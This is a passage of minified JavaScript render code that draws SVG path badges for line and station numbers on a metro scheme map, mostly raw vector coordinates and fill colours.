379.548Z",fill:"#EA5B0C"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d4",attrs:{id:"Vector_145","data-toggled":"false","data-id":"23",d:"M2377.13 908.386L2372.04 923.916C2371.97 924.311 2371.75 924.663 2371.42 924.896C2371.09 925.129 2370.68 925.223 2370.29 925.159H2342.17C2341.31 925.159 2341.04 924.77 2341.29 923.945L2346.35 908.415C2346.38 908.222 2346.45 908.038 2346.56 907.872C2346.66 907.706 2346.8 907.562 2346.96 907.449C2347.12 907.336 2347.3 907.256 2347.49 907.214C2347.68 907.171 2347.88 907.167 2348.07 907.202H2376.22C2377.04 907.202 2377.35 907.59 2377.13 908.386ZM2359.8 916.151C2359.83 915.422 2359.71 914.693 2359.44 914.014C2359.17 913.335 2358.76 912.72 2358.23 912.211C2357.71 911.702 2357.08 911.309 2356.38 911.06C2355.69 910.81 2354.96 910.71 2354.22 910.764H2349.27L2348.68 912.55H2350.48V921.548H2354.22C2357.63 921.48 2359.8 919.277 2359.8 916.112V916.151ZM2357.65 916.151C2357.7 916.625 2357.65 917.103 2357.49 917.554C2357.34 918.004 2357.08 918.415 2356.75 918.759C2356.42 919.103 2356.02 919.37 2355.57 919.543C2355.12 919.717 2354.64 919.791 2354.17 919.762H2352.53V912.55H2354.17C2354.64 912.52 2355.12 912.592 2355.56 912.762C2356 912.932 2356.4 913.195 2356.74 913.534C2357.07 913.872 2357.32 914.278 2357.48 914.723C2357.64 915.168 2357.7 915.642 2357.65 916.112V916.151ZM2361.73 919.15H2366.82V921.548H2368.78V919.15H2369.88L2370.49 917.5H2368.78V914.588H2366.82V917.5H2363.83L2366.63 910.822H2364.56L2361.73 917.724V919.15Z",fill:"#45B384"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d4",attrs:{id:"Vector_146","data-toggled":"false","data-id":"23",d:"M559.53 3064.74L554.32 3080.74C554.249 3081.15 554.022 3081.51 553.687 3081.75C553.352 3081.99 552.937 3082.08 552.53 3082.02H523.77C522.89 3082.02 522.61 3081.62 522.86 3080.77L528.05 3064.77C528.08 3064.57 528.15 3064.38 528.255 3064.21C528.36 3064.04 528.498 3063.89 528.661 3063.78C528.824 3063.66 529.009 3063.58 529.205 3063.53C529.4 3063.49 529.603 3063.49 529.8 3063.52H558.6C559.47 3063.52 559.76 3063.92 559.53 3064.74ZM541.79 3072.74C541.826 3071.99 541.702 3071.24 541.426 3070.54C541.151 3069.84 540.729 3069.21 540.19 3068.68C539.652 3068.16 539.007 3067.75 538.3 3067.5C537.594 3067.24 536.84 3067.13 536.09 3067.19H531L530.41 3069.03H532.25V3078.3H536.07C539.58 3078.2 541.79 3075.96 541.79 3072.7V3072.74ZM539.61 3072.74C539.66 3073.23 539.604 3073.72 539.444 3074.19C539.285 3074.65 539.026 3075.07 538.687 3075.43C538.347 3075.78 537.934 3076.06 537.477 3076.24C537.02 3076.41 536.53 3076.49 536.04 3076.46H534.37V3069.03H536C536.489 3068.99 536.98 3069.06 537.438 3069.24C537.897 3069.41 538.313 3069.68 538.657 3070.03C539 3070.38 539.264 3070.8 539.428 3071.26C539.593 3071.72 539.655 3072.21 539.61 3072.7V3072.74ZM543.77 3075.83H549V3078.3H551V3075.83H552.14L552.76 3074.13H551V3071.13H549V3074.13H545.94L548.8 3067.24H546.67L543.78 3074.35L543.77 3075.83Z",fill:"#45B384"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-10",attrs:{id:"Vector_147","data-toggled":"false","data-id":"10",d:"M1345.38 593.06C1343.24 593.06 1341.16 592.426 1339.38 591.239C1337.6 590.052 1336.22 588.365 1335.4 586.391C1334.58 584.417 1334.37 582.245 1334.79 580.149C1335.21 578.054 1336.24 576.13 1337.75 574.62C1339.26 573.11 1341.18 572.082 1343.28 571.666C1345.37 571.251 1347.55 571.466 1349.52 572.285C1351.49 573.104 1353.18 574.49 1354.36 576.267C1355.55 578.045 1356.18 580.134 1356.18 582.27C1356.18 583.689 1355.91 585.094 1355.36 586.405C1354.82 587.716 1354.03 588.907 1353.02 589.909C1352.02 590.912 1350.83 591.706 1349.52 592.247C1348.2 592.788 1346.8 593.064 1345.38 593.06ZM1338.7 576.72L1338.06 578.52H1340.06V587.71H1342.13V576.71L1338.7 576.72ZM1348.54 587.96C1351.25 587.96 1352.86 585.78 1352.86 582.21C1352.86 578.64 1351.25 576.52 1348.54 576.52C1345.83 576.52 1344.24 578.66 1344.24 582.21C1344.24 585.76 1345.84 588 1348.54 588V587.96ZM1348.54 586.05C1347.11 586.05 1346.33 584.62 1346.33 582.21C1346.33 579.8 1347.11 578.36 1348.54 578.36C1349.97 578.36 1350.7 579.84 1350.7 582.21C1350.7 584.58 1350 586.05 1348.54 586.05Z",fill:"#B4CC04"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-9",attrs:{id:"Vector_148","data-toggled":"false","data-id":"7",d:"M1418.34 2952.25C1420.52 2952.25 1422.64 2952.9 1424.45 2954.11C1426.26 2955.32 1427.67 2957.04 1428.5 2959.05C1429.33 2961.06 1429.54 2963.28 1429.12 2965.41C1428.69 2967.54 1427.64 2969.5 1426.1 2971.04C1424.56 2972.58 1422.59 2973.62 1420.46 2974.04C1418.33 2974.46 1416.11 2974.24 1414.1 2973.41C1412.1 2972.57 1410.38 2971.16 1409.17 2969.35C1407.97 2967.53 1407.33 2965.41 1407.33 2963.23C1407.33 2961.79 1407.62 2960.36 1408.17 2959.02C1408.72 2957.69 1409.53 2956.48 1410.56 2955.46C1411.58 2954.44 1412.79 2953.63 1414.13 2953.08C1415.46 2952.53 1416.9 2952.25 1418.34 2952.25ZM1418.29 2957.45C1417.74 2957.42 1417.18 2957.5 1416.66 2957.69C1416.15 2957.88 1415.67 2958.18 1415.27 2958.56C1414.87 2958.94 1414.55 2959.4 1414.33 2959.91C1414.11 2960.42 1414 2960.97 1414 2961.52C1413.99 2962.01 1414.09 2962.5 1414.27 2962.96C1414.45 2963.42 1414.72 2963.83 1415.07 2964.18C1415.41 2964.54 1415.82 2964.82 1416.28 2965.01C1416.73 2965.2 1417.22 2965.3 1417.71 2965.31C1418.28 2965.29 1418.85 2965.16 1419.37 2964.91L1416.01 2968.84L1418.37 2969.06L1420.02 2967.02C1421.8 2964.82 1422.5 2963.4 1422.5 2961.77C1422.51 2961.21 1422.42 2960.65 1422.21 2960.13C1422.01 2959.6 1421.7 2959.12 1421.31 2958.72C1420.92 2958.32 1420.45 2958 1419.93 2957.78C1419.41 2957.56 1418.85 2957.45 1418.29 2957.45ZM1418.2 2959.35C1418.74 2959.35 1419.26 2959.56 1419.64 2959.95C1420.02 2960.33 1420.23 2960.85 1420.23 2961.39C1420.24 2961.66 1420.19 2961.93 1420.09 2962.18C1420 2962.44 1419.85 2962.67 1419.66 2962.86C1419.47 2963.05 1419.24 2963.21 1418.99 2963.31C1418.74 2963.42 1418.47 2963.47 1418.2 2963.47C1417.93 2963.47 1417.66 2963.42 1417.41 2963.31C1417.16 2963.21 1416.93 2963.05 1416.74 2962.86C1416.55 2962.67 1416.4 2962.44 1416.3 2962.18C1416.2 2961.93 1416.15 2961.66 1416.16 2961.39C1416.15 2961.12 1416.19 2960.85 1416.29 2960.59C1416.39 2960.34 1416.54 2960.11 1416.73 2959.92C1416.92 2959.73 1417.15 2959.58 1417.4 2959.48C1417.66 2959.38 1417.93 2959.34 1418.2 2959.35Z",fill:"#ADACAC"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d1",attrs:{id:"Vector_149","data-toggled":"false","data-id":"18",d:"M1344.35 290.083L1339.13 306.083C1339.06 306.488 1338.83 306.848 1338.49 307.086C1338.16 307.324 1337.74 307.42 1337.34 307.353H1308.58C1307.71 307.353 1307.42 306.963 1307.68 306.113L1312.86 290.113C1313.17 289.113 1313.57 288.873 1314.62 288.873H1343.41C1344.29 288.863 1344.57 289.253 1344.35 290.083ZM1327.35 298.083C1327.38 297.332 1327.26 296.583 1326.99 295.883C1326.71 295.184 1326.29 294.55 1325.75 294.025C1325.22 293.5 1324.57 293.094 1323.87 292.835C1323.16 292.576 1322.41 292.47 1321.66 292.523H1316.58L1315.99 294.393H1317.9V303.603H1321.7C1322.44 303.65 1323.19 303.54 1323.89 303.28C1324.58 303.021 1325.22 302.617 1325.75 302.095C1326.28 301.574 1326.7 300.946 1326.97 300.253C1327.25 299.56 1327.37 298.817 1327.34 298.073L1327.35 298.083ZM1325.17 298.083C1325.22 298.569 1325.16 299.059 1325 299.52C1324.84 299.98 1324.58 300.4 1324.24 300.75C1323.9 301.101 1323.48 301.373 1323.03 301.548C1322.57 301.722 1322.09 301.796 1321.6 301.763H1319.9V294.363H1321.57C1322.06 294.327 1322.55 294.399 1323.01 294.574C1323.47 294.749 1323.89 295.023 1324.23 295.377C1324.58 295.731 1324.84 296.156 1325 296.622C1325.16 297.088 1325.21 297.583 1325.16 298.073L1325.17 298.083ZM1335.97 301.763H1333.59V292.523H1329.48V294.363H1331.48V301.783H1329.27V303.623H1335.33L1335.97 301.763Z",fill:"#F7A600"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-4",attrs:{id:"Vector_150","data-toggled":"false","data-id":"6",d:"M658.981 1905.33C656.804 1905.33 654.677 1904.68 652.868 1903.48C651.059 1902.27 649.649 1900.55 648.817 1898.54C647.985 1896.53 647.767 1894.31 648.193 1892.18C648.618 1890.05 649.666 1888.09 651.206 1886.55C652.745 1885.01 654.706 1883.96 656.841 1883.54C658.975 1883.12 661.187 1883.34 663.197 1884.17C665.207 1885 666.924 1886.42 668.132 1888.23C669.339 1890.04 669.982 1892.16 669.98 1894.34C669.983 1895.78 669.7 1897.22 669.148 1898.55C668.596 1899.89 667.786 1901.1 666.764 1902.12C665.742 1903.14 664.528 1903.95 663.192 1904.5C661.857 1905.05 660.425 1905.33 658.981 1905.33ZM657.595 1888.64L654.631 1895.77V1897.36H659.795V1899.87H661.924V1897.36H662.943L663.574 1895.56H661.883V1892.62H659.755V1895.56H656.791L659.704 1888.66L657.595 1888.64Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"4A",d:"M839.75 1676.95L838.47 1680.44H841.03L839.77 1676.95M827.26 1681.75V1680.44L829.76 1674.52H831.61L829.15 1680.24H831.62V1677.74H833.33V1680.24H834.78L834.25 1681.71H833.33V1683.82H831.6V1681.71H827.24M835.4 1683.82L839.01 1674.48H840.56L844.16 1683.82H842.24L841.54 1681.88H837.92L837.24 1683.82H835.4ZM835.7 1668.68C833.59 1668.67 831.526 1669.29 829.768 1670.46C828.01 1671.62 826.637 1673.28 825.824 1675.23C825.011 1677.18 824.793 1679.32 825.199 1681.39C825.605 1683.46 826.616 1685.36 828.105 1686.86C829.593 1688.36 831.491 1689.38 833.559 1689.79C835.628 1690.21 837.773 1690 839.723 1689.2C841.674 1688.39 843.341 1687.03 844.516 1685.27C845.69 1683.52 846.318 1681.46 846.32 1679.35C846.325 1676.53 845.21 1673.82 843.218 1671.82C841.227 1669.82 838.523 1668.69 835.7 1668.68Z",fill:"#1EBCEF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-12",attrs:{id:"Vector_151","data-toggled":"false","data-id":"12",d:"M940.2 3049.52C938.024 3049.52 935.897 3048.88 934.088 3047.67C932.279 3046.46 930.869 3044.74 930.037 3042.73C929.204 3040.72 928.987 3038.5 929.412 3036.37C929.838 3034.24 930.886 3032.28 932.426 3030.74C933.965 3029.2 935.926 3028.15 938.06 3027.73C940.195 3027.31 942.407 3027.53 944.417 3028.36C946.427 3029.2 948.144 3030.61 949.351 3032.42C950.559 3034.23 951.202 3036.35 951.2 3038.53C951.203 3039.98 950.92 3041.41 950.368 3042.74C949.816 3044.08 949.006 3045.29 947.984 3046.31C946.962 3047.33 945.748 3048.14 944.412 3048.69C943.076 3049.24 941.645 3049.52 940.2 3049.52ZM933.325 3032.86L932.704 3034.71H934.69V3044.09H936.849V3032.89L933.325 3032.86ZM946.566 3044.06L947.187 3042.19H942.023L943.969 3040.33C945.934 3038.54 946.719 3037.45 946.719 3035.95C946.719 3034.16 945.333 3032.68 942.838 3032.68C941.31 3032.71 939.849 3033.32 938.764 3034.4L940.109 3035.74C940.798 3035.03 941.735 3034.6 942.726 3034.56C942.955 3034.54 943.186 3034.56 943.405 3034.63C943.624 3034.71 943.826 3034.82 944 3034.97C944.173 3035.12 944.314 3035.31 944.413 3035.52C944.513 3035.72 944.57 3035.95 944.58 3036.18C944.58 3036.97 944.183 3037.57 942.034 3039.68L939.161 3042.53V3044.1L946.566 3044.06Z",fill:"#BAC8E8"}}),s("g",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_152","data-toggled":"false","data-id":"13"}},[s("path",{attrs:{d:"M1793.15 2221.32C1790.62 2221.32 1788.16 2220.44 1786.2 2218.83C1784.23 2217.22 1782.89 2214.99 1782.38 2212.5C1781.88 2210.01 1782.25 2207.43 1783.43 2205.18C1784.62 2202.94 1786.54 2201.17 1788.88 2200.18C1790.23 2199.61 1791.69 2199.32 1793.16 2199.32C1794.63 2199.32 1796.08 2199.61 1797.44 2200.18C1800.08 2201.31 1802.18 2203.41 1803.3 2206.04C1803.87 2207.4 1804.16 2208.86 1804.16 2210.33C1804.16 2211.8 1803.87 2213.26 1803.3 2214.61C1802.46 2216.6 1801.05 2218.3 1799.24 2219.49C1797.44 2220.69 1795.32 2221.32 1793.16 2221.31L1793.15 2221.32ZM1793.15 2200.22C1790.66 2200.22 1788.26 2201.15 1786.42 2202.82C1784.58 2204.5 1783.42 2206.8 1783.17 2209.27C1782.93 2211.75 1783.61 2214.23 1785.09 2216.24C1786.57 2218.24 1788.74 2219.62 1791.18 2220.12C1793.62 2220.61 1796.16 2220.18 1798.3 2218.91C1800.44 2217.64 1802.03 2215.62 1802.77 2213.24C1803.51 2210.86 1803.33 2208.29 1802.28 2206.03C1801.23 2203.77 1799.38 2201.98 1797.09 2201.01C1795.84 2200.48 1794.51 2200.21 1793.15 2200.22Z",fill:"#E42313"}}),s("path",{attrs:{d:"M1793.16 2219.15C1791.98 2219.15 1790.82 2218.92 1789.73 2218.46C1788.69 2218.01 1787.74 2217.37 1786.93 2216.57C1785.69 2215.33 1784.85 2213.75 1784.52 2212.03C1784.18 2210.31 1784.37 2208.53 1785.05 2206.92C1785.94 2204.81 1787.62 2203.13 1789.73 2202.23C1791.34 2201.55 1793.12 2201.37 1794.84 2201.7C1796.56 2202.04 1798.14 2202.88 1799.38 2204.12C1800.18 2204.92 1800.82 2205.87 1801.27 2206.92C1801.83 2208.25 1802.06 2209.71 1801.93 2211.16C1801.79 2212.61 1801.3 2214 1800.5 2215.21C1799.7 2216.42 1798.61 2217.42 1797.33 2218.1C1796.05 2218.79 1794.62 2219.15 1793.16 2219.15ZM1793.16 2202.4C1792.12 2202.4 1791.09 2202.6 1790.13 2203C1789.18 2203.4 1788.3 2203.98 1787.57 2204.71C1786.86 2205.44 1786.29 2206.29 1785.89 2207.23C1785.49 2208.2 1785.28 2209.25 1785.28 2210.3C1785.28 2211.36 1785.49 2212.41 1785.89 2213.38C1786.29 2214.32 1786.86 2215.17 1787.57 2215.89C1788.29 2216.61 1789.14 2217.18 1790.08 2217.57C1791.06 2217.98 1792.1 2218.19 1793.16 2218.19C1794.21 2218.19 1795.26 2217.98 1796.23 2217.57C1797.67 2216.96 1798.89 2215.95 1799.74 2214.66C1800.6 2213.36 1801.06 2211.84 1801.06 2210.29C1801.06 2209.23 1800.85 2208.18 1800.44 2207.21C1800.05 2206.27 1799.48 2205.42 1798.76 2204.7C1798.04 2203.98 1797.19 2203.41 1796.25 2203.02C1795.27 2202.61 1794.22 2202.4 1793.16 2202.4Z",fill:"#E42313"}}),s("path",{attrs:{d:"M1788.98 2214.79V2207.33H1787.36L1787.88 2205.85H1790.65V2214.79H1788.98Z",fill:"#3C3F41"}}),s("path",{attrs:{d:"M1796.39 2212.79H1792.2V2211.53L1794.6 2205.85H1796.38L1794.02 2211.35V2211.38H1796.39V2208.98H1798.04V2211.38H1799.43L1798.92 2212.79H1798.04V2214.79H1796.39V2212.79Z",fill:"#3C3F41"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_153","data-toggled":"false","data-id":"13",d:"M971 2058C969.244 2058.01 967.503 2057.67 965.88 2057C964.319 2056.34 962.903 2055.38 961.71 2054.18C960.487 2052.96 959.516 2051.52 958.854 2049.92C958.192 2048.33 957.851 2046.62 957.851 2044.89C957.851 2043.17 958.192 2041.46 958.854 2039.87C959.516 2038.27 960.487 2036.83 961.71 2035.61C962.929 2034.39 964.377 2033.42 965.971 2032.76C967.565 2032.09 969.274 2031.75 971 2031.75C972.726 2031.75 974.435 2032.09 976.029 2032.76C977.623 2033.42 979.071 2034.39 980.29 2035.61C981.487 2036.81 982.441 2038.22 983.1 2039.78C983.786 2041.4 984.14 2043.14 984.14 2044.89C984.14 2046.65 983.786 2048.39 983.1 2050.01C982.094 2052.39 980.409 2054.41 978.257 2055.84C976.105 2057.26 973.58 2058.02 971 2058.01V2058ZM971 2032.8C968.629 2032.81 966.311 2033.51 964.335 2034.82C962.358 2036.13 960.809 2037.99 959.88 2040.17C959.26 2041.66 958.94 2043.25 958.94 2044.86C958.94 2046.48 959.26 2048.07 959.88 2049.56C961.179 2052.43 963.547 2054.67 966.477 2055.82C969.408 2056.96 972.67 2056.92 975.569 2055.69C978.468 2054.47 980.774 2052.16 981.996 2049.26C983.217 2046.36 983.258 2043.1 982.11 2040.17C981.509 2038.74 980.632 2037.44 979.53 2036.34C978.43 2035.24 977.126 2034.36 975.69 2033.75C974.21 2033.11 972.614 2032.77 971 2032.76V2032.8Z",fill:"#E42313"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_154","data-toggled":"false","data-id":"13",d:"M971 2055.34C969.595 2055.34 968.203 2055.06 966.91 2054.51C964.385 2053.45 962.375 2051.44 961.31 2048.92C960.247 2046.35 960.241 2043.47 961.294 2040.9C962.348 2038.33 964.375 2036.28 966.933 2035.2C969.492 2034.12 972.374 2034.09 974.951 2035.13C977.528 2036.17 979.591 2038.18 980.69 2040.73C981.231 2042.03 981.51 2043.42 981.51 2044.82C981.51 2046.23 981.231 2047.62 980.69 2048.92C979.617 2051.44 977.609 2053.44 975.09 2054.51C973.797 2055.06 972.405 2055.34 971 2055.34ZM971 2035.39C969.76 2035.39 968.531 2035.63 967.384 2036.1C966.238 2036.58 965.197 2037.27 964.32 2038.15C963.471 2039.02 962.793 2040.03 962.32 2041.15C961.832 2042.31 961.58 2043.56 961.58 2044.82C961.58 2046.09 961.832 2047.34 962.32 2048.5C962.793 2049.62 963.471 2050.63 964.32 2051.5C965.181 2052.36 966.2 2053.03 967.32 2053.5C968.484 2053.99 969.733 2054.24 970.995 2054.24C972.257 2054.24 973.506 2053.99 974.67 2053.5C976.378 2052.78 977.835 2051.57 978.861 2050.02C979.887 2048.48 980.436 2046.66 980.44 2044.81C980.438 2043.55 980.183 2042.29 979.69 2041.13C979.224 2040.01 978.545 2038.99 977.69 2038.13C976.827 2037.28 975.808 2036.6 974.69 2036.13C973.522 2035.64 972.267 2035.39 971 2035.39Z",fill:"#E42313"}}),s("g",{attrs:{id:"Vector_155"}},[s("mask",{attrs:{id:"path-250-inside-2_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M966.01 2050.02V2041.1H964.07L964.7 2039.33H968.01V2050.02H966.01Z"}})]),s("path",{attrs:{d:"M966.01 2050.02V2041.1H964.07L964.7 2039.33H968.01V2050.02H966.01Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-250-inside-2_73232_10178)"}})]),s("g",{attrs:{id:"Vector_156"}},[s("mask",{attrs:{id:"path-251-inside-3_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M974.86 2047.62H969.85V2046.11L972.72 2039.33H974.84L972.02 2045.89V2045.93H974.86V2043.07H976.83V2045.93H978.49L977.88 2047.62H976.83V2050.02H974.86V2047.62Z"}})]),s("path",{attrs:{d:"M974.86 2047.62H969.85V2046.11L972.72 2039.33H974.84L972.02 2045.89V2045.93H974.86V2043.07H976.83V2045.93H978.49L977.88 2047.62H976.83V2050.02H974.86V2047.62Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-251-inside-3_73232_10178)"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_157","data-toggled":"false","data-id":"13",d:"M1553.56 857.091C1551.83 857.093 1550.12 856.755 1548.53 856.094C1546.94 855.433 1545.49 854.463 1544.27 853.24C1541.81 850.777 1540.42 847.435 1540.42 843.951C1540.41 842.197 1540.75 840.459 1541.42 838.841C1542.34 836.648 1543.84 834.746 1545.76 833.339C1547.68 831.931 1549.94 831.07 1552.31 830.848C1554.68 830.626 1557.06 831.05 1559.21 832.076C1561.36 833.102 1563.19 834.691 1564.5 836.674C1565.82 838.657 1566.57 840.959 1566.68 843.336C1566.79 845.712 1566.25 848.074 1565.12 850.169C1564 852.265 1562.32 854.015 1560.28 855.234C1558.23 856.452 1555.9 857.094 1553.52 857.091H1553.56ZM1553.56 831.891C1551.95 831.902 1550.35 832.243 1548.87 832.891C1547.43 833.496 1546.13 834.376 1545.03 835.48C1543.92 836.573 1543.05 837.875 1542.45 839.31C1541.82 840.796 1541.5 842.393 1541.5 844.005C1541.5 845.618 1541.82 847.215 1542.45 848.701C1543.05 850.134 1543.93 851.436 1545.03 852.531C1546.13 853.635 1547.43 854.515 1548.87 855.12C1550.35 855.748 1551.95 856.071 1553.56 856.071C1555.17 856.071 1556.77 855.748 1558.25 855.12C1559.69 854.515 1560.99 853.635 1562.09 852.531C1563.2 851.438 1564.07 850.136 1564.67 848.701C1565.3 847.215 1565.62 845.618 1565.62 844.005C1565.62 842.393 1565.3 840.796 1564.67 839.31C1564.07 837.875 1563.2 836.573 1562.09 835.48C1560.99 834.376 1559.69 833.496 1558.25 832.891C1556.77 832.243 1555.17 831.902 1553.56 831.891Z",fill:"#E42313"}}),s("path",{attrs:{id:"Vector_158",d:"M1553.56 854.47C1551.49 854.466 1549.47 853.855 1547.75 852.714C1546.03 851.573 1544.68 849.951 1543.87 848.05C1542.79 845.48 1542.77 842.586 1543.82 840.003C1544.87 837.419 1546.9 835.358 1549.47 834.271C1550.76 833.723 1552.15 833.44 1553.56 833.44C1554.97 833.44 1556.36 833.723 1557.65 834.271C1560.22 835.36 1562.25 837.422 1563.3 840.004C1564.34 842.587 1564.33 845.48 1563.25 848.05C1562.72 849.301 1561.95 850.435 1560.99 851.391C1560.03 852.349 1558.9 853.113 1557.65 853.641C1556.36 854.191 1554.97 854.474 1553.56 854.47ZM1553.56 834.47C1552.32 834.469 1551.09 834.712 1549.95 835.185C1548.8 835.659 1547.77 836.354 1546.89 837.23C1546.01 838.105 1545.31 839.145 1544.83 840.292C1544.36 841.439 1544.12 842.669 1544.12 843.91C1544.12 845.171 1544.37 846.419 1544.86 847.581C1545.33 848.699 1546.01 849.717 1546.86 850.581C1547.72 851.44 1548.74 852.12 1549.86 852.581C1551.02 853.069 1552.27 853.321 1553.53 853.321C1554.79 853.321 1556.04 853.069 1557.2 852.581C1558.32 852.12 1559.34 851.44 1560.2 850.581C1561.05 849.72 1561.73 848.701 1562.2 847.581C1562.69 846.418 1562.95 845.169 1562.95 843.906C1562.95 842.643 1562.69 841.392 1562.2 840.23C1561.73 839.11 1561.05 838.091 1560.2 837.23C1559.32 836.354 1558.28 835.659 1557.14 835.185C1556 834.712 1554.77 834.469 1553.53 834.47H1553.56Z",fill:"#E42313"}}),s("g",{attrs:{id:"Vector_159"}},[s("mask",{attrs:{id:"path-254-inside-4_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M1548.57 849.151V840.231H1546.63L1547.26 838.461H1550.57V849.151H1548.57Z"}})]),s("path",{attrs:{d:"M1548.57 849.151V840.231H1546.63L1547.26 838.461H1550.57V849.151H1548.57Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-254-inside-4_73232_10178)"}})]),s("g",{attrs:{id:"Vector_160"}},[s("mask",{attrs:{id:"path-255-inside-5_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M1557.42 846.751H1552.41V845.241L1555.28 838.461H1557.41L1554.58 845.021V845.061H1557.42V842.201H1559.39V845.061H1561.05L1560.44 846.751H1559.39V849.151H1557.42V846.751Z"}})]),s("path",{attrs:{d:"M1557.42 846.751H1552.41V845.241L1555.28 838.461H1557.41L1554.58 845.021V845.061H1557.42V842.201H1559.39V845.061H1561.05L1560.44 846.751H1559.39V849.151H1557.42V846.751Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-255-inside-5_73232_10178)"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_8","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2020.15 2322.8C2018.07 2322.8 2016.04 2322.18 2014.32 2321.03C2012.59 2319.88 2011.24 2318.24 2010.45 2316.32C2009.65 2314.4 2009.45 2312.29 2009.85 2310.25C2010.26 2308.21 2011.26 2306.34 2012.73 2304.87C2014.2 2303.4 2016.07 2302.4 2018.11 2302C2020.15 2301.6 2022.26 2301.81 2024.17 2302.6C2026.09 2303.4 2027.73 2304.75 2028.89 2306.47C2030.04 2308.2 2030.65 2310.23 2030.65 2312.31C2030.65 2313.69 2030.38 2315.06 2029.86 2316.33C2029.33 2317.6 2028.56 2318.76 2027.58 2319.74C2026.6 2320.71 2025.45 2321.48 2024.17 2322.01C2022.9 2322.54 2021.53 2322.8 2020.15 2322.8ZM2021.34 2307.38L2020.85 2308.99H2022.56V2317.14H2024.41V2307.38H2021.34ZM2016.81 2308.99H2015.04L2015.64 2307.38H2018.64V2317.14H2016.81V2308.99Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_9","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1774.27 1274.44C1772.19 1274.44 1770.16 1273.82 1768.44 1272.67C1766.71 1271.52 1765.36 1269.88 1764.57 1267.96C1763.77 1266.04 1763.57 1263.93 1763.97 1261.89C1764.38 1259.85 1765.38 1257.98 1766.85 1256.51C1768.32 1255.04 1770.19 1254.05 1772.23 1253.64C1774.27 1253.24 1776.38 1253.45 1778.3 1254.24C1780.21 1255.04 1781.85 1256.39 1783.01 1258.11C1784.16 1259.84 1784.77 1261.87 1784.77 1263.95C1784.77 1265.33 1784.5 1266.7 1783.98 1267.97C1783.45 1269.24 1782.68 1270.4 1781.7 1271.38C1780.72 1272.35 1779.57 1273.12 1778.29 1273.65C1777.02 1274.18 1775.65 1274.44 1774.27 1274.44ZM1775.46 1259.01L1774.97 1260.62H1776.68V1268.78H1778.53V1259.01H1775.46ZM1770.93 1260.62H1769.16L1769.76 1259.01H1772.76V1268.78H1770.93V1260.62Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_10","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1131.09 1228.73C1128.91 1228.73 1126.78 1228.09 1124.97 1226.88C1123.16 1225.67 1121.75 1223.95 1120.92 1221.94C1120.08 1219.93 1119.87 1217.72 1120.29 1215.58C1120.72 1213.45 1121.77 1211.48 1123.31 1209.95C1124.85 1208.41 1126.81 1207.36 1128.94 1206.94C1131.08 1206.51 1133.29 1206.74 1135.3 1207.57C1137.31 1208.41 1139.03 1209.82 1140.24 1211.63C1141.44 1213.44 1142.08 1215.57 1142.08 1217.75C1142.08 1219.19 1141.8 1220.62 1141.25 1221.95C1140.69 1223.29 1139.88 1224.5 1138.86 1225.52C1137.84 1226.54 1136.63 1227.35 1135.3 1227.9C1133.96 1228.45 1132.53 1228.73 1131.09 1228.73ZM1132.33 1212.57L1131.82 1214.26H1133.62V1222.81H1135.55V1212.57H1132.33ZM1127.58 1214.26H1125.73L1126.37 1212.57H1129.5V1222.81H1127.58V1214.26Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_11","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M584.22 1746C582.143 1746 580.112 1745.38 578.385 1744.23C576.658 1743.08 575.312 1741.44 574.518 1739.52C573.724 1737.6 573.516 1735.48 573.922 1733.45C574.328 1731.41 575.329 1729.54 576.799 1728.07C578.268 1726.6 580.14 1725.6 582.177 1725.2C584.215 1724.8 586.326 1725.01 588.245 1725.8C590.163 1726.6 591.803 1727.95 592.955 1729.67C594.108 1731.4 594.722 1733.43 594.72 1735.51C594.724 1736.89 594.455 1738.26 593.928 1739.53C593.402 1740.81 592.628 1741.96 591.653 1742.94C590.677 1743.91 589.517 1744.69 588.242 1745.21C586.966 1745.74 585.599 1746.01 584.22 1746ZM585.4 1730.54L584.92 1732.15H586.63V1740.31H588.48V1730.54H585.4ZM580.88 1732.15H579.1L579.71 1730.54H582.71V1740.31H580.88V1732.15Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-10",attrs:{id:"Vector_162","data-toggled":"false","data-id":"10",d:"M2000.63 2908.11C1998.45 2908.11 1996.33 2907.47 1994.52 2906.26C1992.71 2905.05 1991.3 2903.33 1990.47 2901.32C1989.63 2899.31 1989.42 2897.1 1989.84 2894.96C1990.27 2892.83 1991.32 2890.87 1992.86 2889.33C1994.39 2887.79 1996.36 2886.74 1998.49 2886.32C2000.62 2885.9 2002.84 2886.12 2004.85 2886.95C2006.86 2887.79 2008.57 2889.2 